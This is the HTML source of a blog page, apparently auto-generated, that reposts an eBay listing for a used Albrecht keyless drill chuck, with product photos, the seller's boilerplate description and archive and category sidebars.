

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://machinisttoolslathe.com/2022/04/24/machinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn/
body_size: 15624
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn | Machinist Tools Lathe</title>
	<link rel="shortcut icon" href="https://machinisttoolslathe.com/wp-content/themes/default/img/favicon.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://machinisttoolslathe.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://machinisttoolslathe.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Feed" href="https://machinisttoolslathe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Comments Feed" href="https://machinisttoolslathe.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='melany-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/main.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/custom-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ie10fix-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/ie10fix.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/lib/bootstrap/js/bootstrap.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/respond.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/ie10fix.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://machinisttoolslathe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://machinisttoolslathe.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='8 SWEETLAND LATHE CHUCK Machinist INDEPENDANT 4 Jaw Chuck 1 3/4 Center, #52' href='https://machinisttoolslathe.com/2022/04/23/8-sweetland-lathe-chuck-machinist-independant-4-jaw-chuck-1-34-center-52/' />
<link rel='next' title='MACHINIST TOOLS LATHE MILL Machinist Spinning Set Up Fixture OfCe' href='https://machinisttoolslathe.com/2022/04/24/machinist-tools-lathe-mill-machinist-spinning-set-up-fixture-ofce/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://machinisttoolslathe.com/2022/04/24/machinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn/' />
<link rel='shortlink' href='https://machinisttoolslathe.com/?p=4899' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<!-- Customizer CSS -->
		<style type="text/css">
														</style>
		<!-- /Customizer CSS -->
		<script async type="text/javascript" src="/limurerab.js"></script>
<script type="text/javascript" src="/xywotum.js"></script>
</head>

<body class="single single-post postid-4899 single-format-standard">
<div id="scroll">
<header id="masthead" class="site-header navbar navbar-fixed-top navbar-inverse" role="banner">

		<div class="navbar-header" role="banner">
		<button type="button" class="navbar-toggle menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle navigation</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>
		<button type="button" class="search-toggle" data-toggle="collapse" data-target=".search-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle search</span>
			<span class="glyphicon glyphicon-search"></span>
		</button>
				<a class="navbar-brand site-branding" href="https://machinisttoolslathe.com/" rel="home">Machinist Tools Lath...</a>
	</div><!-- .navbar-header -->

		<div class="collapse navbar-collapse navbar-ex1-collapse">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="sr-only">Menu</h1>
			<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<ul id="" class="nav navbar-nav"><li><a href="https://machinisttoolslathe.com/" rel="home"><span class="glyphicon glyphicon-home"></span> Home</a></li></ul>		</nav><!-- #site-navigation -->
	</div><!-- .navbar-collapse -->
	<div class="collapse search-collapse">
		<form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
	</div>
</header><!-- #masthead -->


<div id="page" class="container hfeed site">
	<section id="content" class="site-content">
		<main id="main" class="row" role="main">
										
	<section id="logo" class="site-logo col-xs-12"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>			
	<section id="primary" class="content-area col-md-9">

		
			
<article id="post-4899" class="post-4899 post type-post status-publish format-standard has-post-thumbnail hentry category-machinist tag-albrecht tag-chuck tag-drill tag-grncb tag-keyless tag-lathe tag-machinist tag-mill">
	<header class="page-header entry-header">
		<hgroup class="row">
			<div class="col-sm-12">
				<h1 class="entry-title">MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn</h1>
			</div>
		</hgroup>
		<div class="entry-meta">
			<small><span class="posted-on">Posted on <a href="https://machinisttoolslathe.com/2022/04/24/machinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn/" title="10:55 am" class="tooltip-toggle" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom" rel="bookmark"><time class="entry-date published" datetime="C">April 24, 2022</time></a></span> <span class="byline">by <span class="author vcard"><a class="url fn n tooltip-toggle" href="https://machinisttoolslathe.com/author/admin/" title="View all posts by admin" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom">admin</a></span></span>						<span class="cat-links">
							 in <a href="https://machinisttoolslathe.com/category/machinist/" >machinist</a>						</span>
				</small>
		</div><!-- .entry-meta -->
	</header><!-- .page-header -->

	<div class="entry-content">
		<img width="80" height="60" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_01_swrz.jpg" class="aligncenter img-rounded wp-post-image" alt="MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_01_swrz" />		<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_01_luw.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>	
<br/>
	<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_02_zm.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>   <br/><img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_03_gfjx.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>
	

 <br/>   
<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_04_iqf.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/><br/>  


<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_05_rkws.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>	 

<br/>
 	<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_LATHE_MILL_Machinist_Albrecht_Keyless_Drill_Chuck_1_8_5_8_GrnCb_C_pn_06_qzla.jpg" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>
 <br/>
  
 <br/>  



 <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/tyjehel.gif" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/>	<br/> 	The pictures show all that is included and the condition so please look close. Please see my other auctions for more tools items from a local estate. I tried to take photos of the parts that came with it. PLEASE SEE THE PHOTOS FOR THE BEST DESCRIPTION. PLEASE KNOW THAT I TRY TO SATISFY ANY AND ALL OF MY CUSTOMERS. I ANSWER ALL EMAILS AND WILL TRY TO WORK WITH YOU AS BEST I CAN. I WILL, HOWEVER, NOT BE BULLIED OR BLACKMAILED. This item is in the category &#8220;Collectibles\Tools, Hardware &#038; Locks\Tools\Machining&#8221;. The seller is &#8220;gigigirl111&#8243; and is located in this country: US. This item can be shipped to United States.
<ul> 
<li>Modified Item: No</li>
<li>Brand: Albrecht</li>
</ul>

<br/> 



 <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/tyjehel.gif" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn" alt="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"/> 	<br/>

	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://machinisttoolslathe.com/2022/04/24/machinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn/" data-a2a-title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2022%2F04%2F24%2Fmachinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn%2F&amp;linkname=MACHINIST%20LATHE%20MILL%20Machinist%20Albrecht%20Keyless%20Drill%20Chuck%201%2F8%205%2F8%20GrnCb%20C%20pn" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2022%2F04%2F24%2Fmachinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn%2F&amp;linkname=MACHINIST%20LATHE%20MILL%20Machinist%20Albrecht%20Keyless%20Drill%20Chuck%201%2F8%205%2F8%20GrnCb%20C%20pn" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2022%2F04%2F24%2Fmachinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn%2F&amp;linkname=MACHINIST%20LATHE%20MILL%20Machinist%20Albrecht%20Keyless%20Drill%20Chuck%201%2F8%205%2F8%20GrnCb%20C%20pn" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://machinisttoolslathe.com/2022/04/24/machinist-lathe-mill-machinist-albrecht-keyless-drill-chuck-18-58-grncb-c-pn/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	
	<section id="author-box" class="media">
		<h2 class="media-heading vcard"><span class="glyphicon glyphicon-user"></span> admin</h2>
		<a class="pull-left" href="">
					</a>
		<div class="media-body">
			<p></p>
		</div><!-- .media-body -->
		<div class="clearfix"></div>
					<p class="posts-num"><small>
				<span class="glyphicon glyphicon-pencil"> </span>	
								admin wrote 5366 posts			</small></p>
			</section><!-- #author-box -->

	
	<footer class="entry-meta">
		
			<div class="panel panel-success">
				<div class="panel-heading">
					<h3 class="panel-title">Tags</h3>
				</div>
				<div class="panel-body">
					<a href="https://machinisttoolslathe.com/tag/albrecht/" rel="tag">albrecht</a> - <a href="https://machinisttoolslathe.com/tag/chuck/" rel="tag">chuck</a> - <a href="https://machinisttoolslathe.com/tag/drill/" rel="tag">drill</a> - <a href="https://machinisttoolslathe.com/tag/grncb/" rel="tag">grncb</a> - <a href="https://machinisttoolslathe.com/tag/keyless/" rel="tag">keyless</a> - <a href="https://machinisttoolslathe.com/tag/lathe/" rel="tag">lathe</a> - <a href="https://machinisttoolslathe.com/tag/machinist/" rel="tag">machinist</a> - <a href="https://machinisttoolslathe.com/tag/mill/" rel="tag">mill</a>				</div>
			</div>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
	
		<h1 class="sr-only">Post navigation</h1>
		<ul class="pager">
		<li title="8 SWEETLAND LATHE CHUCK Machinist INDEPENDANT 4 Jaw Chuck 1 3/4 Center, #52" class="previous tooltip-toggle" data-toggle="tooltip" data-placement="right"><a href="https://machinisttoolslathe.com/2022/04/23/8-sweetland-lathe-chuck-machinist-independant-4-jaw-chuck-1-34-center-52/" rel="prev">&larr; Older</a></li>
			<li title="MACHINIST TOOLS LATHE MILL Machinist Spinning Set Up Fixture OfCe" class="next tooltip-toggle" data-toggle="tooltip" data-placement="left"><a href="https://machinisttoolslathe.com/2022/04/24/machinist-tools-lathe-mill-machinist-spinning-set-up-fixture-ofce/" rel="next">Newer &rarr;</a></li>		</ul>

		
			
		
	</section><!-- #primary -->

	<section id="secondary" class="widget-area col-md-3" role="complementary">
					
	<section id="logo-sidebar" class="site-logo"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>		
				<aside id="search-2" class="widget widget_search"><form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/18/machinist-lathe-tool-used-atlas-6-lathe-steady-rest-m6-326/">Machinist Lathe Tool Used Atlas 6 Lathe Steady Rest #M6-326</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/18/kingmann-white-inc-mini-sine-magnetic-v-bottom-bar-250-machinist-tool/">KINGMANN WHITE INC. MINI-SINE MAGNETIC V BOTTOM BAR 250 Machinist Tool</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/17/machinist-bsmt-tools-lathe-mill-set-of-taper-shank-reamers-14-to-78-hs-6/">MACHINIST Bsmt TOOLS LATHE MILL Set of Taper Shank Reamers 1/4 to 7/8 HS 6</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/17/machinist-lathe-tool-used-south-bend-9a-lathe-apron-2/">Machinist Lathe Tool Used South Bend 9A Lathe Apron</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/16/3pc-cnc-turret-metal-lathe-turning-center-tool-holder-lot-1-shank-machinist-7/">3pc CNC Turret Metal Lathe Turning Center Tool Holder Lot 1 Shank Machinist</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://machinisttoolslathe.com/2026/01/'>January 2026</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/12/'>December 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/11/'>November 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/10/'>October 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/09/'>September 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/08/'>August 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/07/'>July 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/06/'>June 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/05/'>May 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/04/'>April 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/03/'>March 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/02/'>February 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/01/'>January 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/12/'>December 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/11/'>November 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/10/'>October 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/09/'>September 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/08/'>August 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/07/'>July 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/06/'>June 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/05/'>May 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/04/'>April 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/03/'>March 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/02/'>February 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/01/'>January 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/12/'>December 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/11/'>November 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/10/'>October 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/09/'>September 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/08/'>August 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/07/'>July 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/06/'>June 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/05/'>May 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/04/'>April 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/03/'>March 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/02/'>February 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/01/'>January 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/12/'>December 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/11/'>November 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/10/'>October 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/09/'>September 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/08/'>August 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/07/'>July 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/06/'>June 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/05/'>May 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/04/'>April 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/03/'>March 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/02/'>February 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/01/'>January 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/12/'>December 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/11/'>November 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/10/'>October 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/08/'>August 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/07/'>July 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/06/'>June 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/05/'>May 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/04/'>April 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/03/'>March 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/02/'>February 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/01/'>January 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/12/'>December 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/11/'>November 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/10/'>October 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/09/'>September 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/08/'>August 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/07/'>July 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/06/'>June 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/05/'>May 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/04/'>April 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/03/'>March 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/02/'>February 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/01/'>January 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/12/'>December 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/11/'>November 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/10/'>October 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/09/'>September 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/08/'>August 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/07/'>July 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/06/'>June 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/05/'>May 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/04/'>April 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/03/'>March 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/02/'>February 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/01/'>January 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/12/'>December 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/11/'>November 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/10/'>October 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/09/'>September 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/08/'>August 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/07/'>July 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/06/'>June 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-1903"><a href="https://machinisttoolslathe.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://machinisttoolslathe.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://machinisttoolslathe.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://machinisttoolslathe.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://machinisttoolslathe.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://machinisttoolslathe.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://machinisttoolslathe.com/category/1440e/" >1440e</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://machinisttoolslathe.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://machinisttoolslathe.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://machinisttoolslathe.com/category/16-34/" >16-34</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://machinisttoolslathe.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://machinisttoolslathe.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://machinisttoolslathe.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://machinisttoolslathe.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://machinisttoolslathe.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://machinisttoolslathe.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://machinisttoolslathe.com/category/1x1shank/" >1x1shank</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://machinisttoolslathe.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://machinisttoolslathe.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://machinisttoolslathe.com/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://machinisttoolslathe.com/category/3-883-606p/" >3-883-606p</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://machinisttoolslathe.com/category/300pc/" >300pc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://machinisttoolslathe.com/category/30pc/" >30pc</a>
</li>
